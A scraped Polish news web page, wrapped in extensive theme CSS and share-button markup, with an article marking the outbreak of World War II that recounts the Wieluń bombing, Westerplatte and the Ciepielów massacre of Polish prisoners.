                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Rozkaz wydany przez Adolfa Hitlera w przededniu ataku wojsk niemieckich na Polskę nie pozostawiał żadnych złudzeń: „Zniszczenie Polski jest naszym pierwszym zadaniem. Celem musi być nie dotarcie do jakiejś oznaczonej linii, lecz zniszczenie siły żywej. (&#8230;) Bądźcie bez litości, bądźcie brutalni”. Karni niemieccy żołnierze rozkaz führera we wrześniu 1939 roku wykonywali dosłownie.<br />
Pasjonaci historii doskonale wiedzą, że rozkaz Adolfa Hitlera nie różnił się niczym specjalnym od rozkazów wydawanych 600 lat wcześniej przez krzyżackich komturów braciom zakonnym. Ludobójstwo dokonywane ogniem i mieczem zamienione zostało na ludobójstwo dokonywane za pomocą bomb i kul karabinowych. Dzisiaj można się zastanowić, skąd się wziął mit rycerskiego żołnierza niemieckiego służącego w Wehrmachcie, któremu przeciwstawiano ślepych psychopatów z SS. Wydaje się to być kolejną szkodliwą propagandą.</p>
<p>1 września 1939 roku, dwie minuty po godzinie 4:00 z lotniska wojskowego w Nidelelgut Ligota Dolna pod Opolem wystartowało 29 bombowców nurkujących Ju 87 B. Wieluń był największym i najbliżej lotniska położonym polskim miastem. Lot trwał nieco ponad 30 minut. O godzinie 4:35 samoloty pojawiły się nad miastem, o 4:40 spadły pierwsze bomby. Mimo że w mieście nie było żadnych jednostek wojskowych ani jakichkolwiek umocnień. Piloci niemieckiego I dywizjonu 76 Pułku Bombowców Nurkujących hitlerowskiego Luftwaffe nie mieli jednak żadnych skrupułów. Wiedzieli, że bomby spadają na starców, kobiety i dzieci. Dzieci, które tego dnia – 1 września – miały iść do szkoły. Niemcy nie wypowiedziały przecież oficjalnie wojny. Tym wypowiedzeniem były właśnie bomby zrzucone na Wieluń.</p>
<p>Warte odnotowania jest to, że jednym z pierwszych obiektów zbombardowanych przez Niemców w Wieluniu był szpital, na dachu którego widniał czerwony krzyż – nie dało się go nie zauważyć. Z powietrza czerwony krzyż na białym tle staje się wręcz doskonałym celem. Tylko zawodowym mordercom w takim momencie nie zadrży ręka…</p>
<p>1 września 1939 roku Polska została zaatakowana z trzech stron – przez Niemców i (od południa) przez Słowaków księdza Tisy, omamionego przez Hitlera. (Warto trzymać się prawdy historycznej). Co ciekawe ksiądz Tiso nie zważał na papieską encyklikę, która wprost potępiła komunizm i narodowy socjalizm (Mit brennender Sorge). Niemcy zaatakowali Polskę z zachodu, północy i od południa z terenu zajętej Czechosłowacji.</p>
<figure id="attachment_23800" aria-describedby="caption-attachment-23800" style="width: 849px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-23800 size-full" src="https://fpg24.pl/wp-content/uploads/2021/09/2Granica-zrywanie_godla.jpg" alt="" width="849" height="432" /><figcaption id="caption-attachment-23800" class="wp-caption-text">Granica &#8211; zrywanie godła (zdjęcie propagandowe)</figcaption></figure>
<p>Warto przypomnieć, że działania wojenne miały się rozpocząć (według pierwotnego planu Hitlera) w sobotę 26 sierpnia. Jednak wskutek reakcji na zawarty dzień wcześniej brytyjsko-polski układ sojuszniczy, a także wobec oświadczenia faszystowskich Włoch o zamiarze ogłoszenia neutralności w początkowej fazie konfliktu europejskiego, Hitler odwołał rozkaz ataku.<br />
Niemcom nie udało się jednak powstrzymać grupy dywersantów, która usiłowała opanować strategicznie ważny tunel kolejowy pod Przełęczą Jabłonkowską na Zaolziu. Doszło tam do potyczki z polskim pododdziałem, zakończonej… wystosowaniem przez lokalne dowództwo niemieckie przeprosin.<br />
Będąca w pełnej gotowości i przyczajona na granicy (od końca sierpnia 1939) niemiecka armia czekała tylko na rozkaz do ataku. Adolf Hitler taki rozkaz wydał 31 sierpnia po południu, a już wieczorem bojówki niemieckich Sztafet Ochronnych (SS) dokonały na Górnym Śląsku dwóch prowokacji, które miały usprawiedliwić napaść na Polskę. Mowa o ataku na radiostację w Gliwicach i na posterunek celny w Stodołach.</p>
<figure id="attachment_23791" aria-describedby="caption-attachment-23791" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="size-medium wp-image-23791" src="https://fpg24.pl/wp-content/uploads/2021/09/Schleswig_Holstein_firing_Westerplatte_September_1939-300x195.jpg" alt="" width="300" height="195" srcset="https://superpress.pl/wp-content/uploads/2021/09/Schleswig_Holstein_firing_Westerplatte_September_1939-300x195.jpg 300w, https://superpress.pl/wp-content/uploads/2021/09/Schleswig_Holstein_firing_Westerplatte_September_1939-768x498.jpg 768w, https://superpress.pl/wp-content/uploads/2021/09/Schleswig_Holstein_firing_Westerplatte_September_1939-696x452.jpg 696w, https://superpress.pl/wp-content/uploads/2021/09/Schleswig_Holstein_firing_Westerplatte_September_1939.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-23791" class="wp-caption-text">SMS Schleswig-Holstein ostrzeliwuje polskie wybrzeże</figcaption></figure>
<p>Pierwszy strzał we wrześniu 1939 roku padł o świcie – dokładnie o godzinie 4.17 – przy murze okalającym położoną na terenie Wolnego Miasta Gdańska polską składnicę amunicyjną na Westerplatte. Był to strzał z broni ręcznej. O godzinie 4.45 (wedle dziennika pokładowego o 4.48) ryknęła artyleria szkolnego pancernika Schleswig-Holstein, a kilka minut wcześniej na śpiący Wieluń spadła masa bomb. Wkrótce mieszkańcy całej Polski usłyszeli słynny komunikat Polskiego Radia „A więc wojna…” nagrany… kilka dni wcześniej.</p>
<p>Niemiecka armia już od pierwszych chwil wybuchu II wojny światowej gorliwie i bez specjalnej zachęty ze strony dowódców stosowała się do rozkazu Hitlera. Niemieccy żołnierze rozpoczęli masowe mordy na polskiej ludności cywilnej i na wziętych do niewoli polskich żołnierzach. Do takiego bestialskiego mordu doszło 9 września w Ciepielowie na Mazowszu, gdzie żołnierze Wehrmachtu z 15 Pułku Piechoty (zmotoryzowany) pod dowództwem pułkownika Waltera Wessela z 29 Dywizji Piechoty rozstrzelali ponad 300 żołnierzy z 74 Pułku Piechoty.<br />
Ten niemiecki dowódca – w odwecie za to, że polscy żołnierze stawili opór – postanowił ich rozstrzelać łamiąc wszelkie międzynarodowe prawa wojenne, jak i konwencję haską. Po to, by żołnierzom niemieckim „łatwiej było strzelać” do jeńców Wessel uznał polskich żołnierzy za… partyzantów. A żeby to „udowodnić” nakazał im zdjęcie górnej części munduru.</p>
<p>Jak wspomina jeden z niemieckich żołnierzy: „[Płk. Wessel] stwierdził, że ma do czynienia z partyzantami, jakkolwiek każdy z polskich jeńców ma na sobie mundur. Zmusza ich do zdjęcia kurtek. No, teraz już prędzej wyglądają na partyzantów. Teraz odcina im się jeszcze szelki, widocznie po to, by nie mogli uciec. Następnie każe jeńcom iść brzegiem szosy, jeden za drugim. Nasuwa się pytanie, dokąd się ich prowadzi? W kierunku powrotnym do taborów, które ich wkrótce przekażą do jenieckiego punktu zbornego? W pięć minut później usłyszałem terkot tuzina niemieckich automatów. Pośpieszyłem w tym kierunku i o 100 m w tyle ujrzałem rozstrzelanych 300 polskich jeńców, leżących w przydrożnym rowie. Zaryzykowałem zrobienie dwóch zdjęć, a wtedy stanął dumnie przed obiektywem jeden z tych strzelców-motocyklistów, którzy na polecenie płk. Wessela dokonali tego dzieła.”</p>
<figure id="attachment_23803" aria-describedby="caption-attachment-23803" style="width: 2017px" class="wp-caption alignnone"><img decoding="async" class="wp-image-23803 size-full" src="https://fpg24.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht.jpg" alt="" width="2017" height="1435" srcset="https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht.jpg 2017w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-300x213.jpg 300w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-1024x729.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-768x546.jpg 768w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-1536x1093.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-696x495.jpg 696w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-1068x760.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-1920x1366.jpg 1920w, https://superpress.pl/wp-content/uploads/2021/09/2zbrodnia-w-ciepielowie-Wehrmacht-100x70.jpg 100w" sizes="(max-width: 2017px) 100vw, 2017px" /><figcaption id="caption-attachment-23803" class="wp-caption-text">Zbrodnia w Ciepielowie</figcaption></figure>
<p>„Rycerskiej” postawy armii niemieckiej doświadczą też wkrótce mieszkańcy setek polskich wsi i miast. Zmasakrowani harcerze na Śląsku – obrońcy Wieży Spadochronowej, Powstańcy Śląscy (wyłapywani zaraz po wkroczeniu Niemców), zmasakrowani mieszkańcy Bydgoszczy. W 1939 roku lasy pomorskiej Piaśnicy i podwarszawskich Palmir kryć będą tajemnicę mordowanych polskich elit. Perfidnym planem Hitlera będą też pierwsze mordy na Polakach na Kresach dokonywane przez Ukraińców umiejętnie „inspirowanych” przez niemieckich agentów.</p>
<p>Zamiast puenty: Czy wiecie Państwo, że w Berlinie jest Pomnik Pomordowanych Żydów Europy oraz pomnik poświęcony pamięci osób homoseksualnych prześladowanych przez nazizm, a nie ma pomnika polskich ofiar niemieckiej okupacji ani nie są upamiętnione ofiary innych narodów, które doświadczyły niemieckiej opresji podczas II wojny światowej?</p>
<p><em><br />
(fot. Wikimedia Commons/domena publiczna)</em></p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-23783 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=82+lata+temu+wybuch%C5%82a+II+wojna+%C5%9Bwiatowa&url=https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
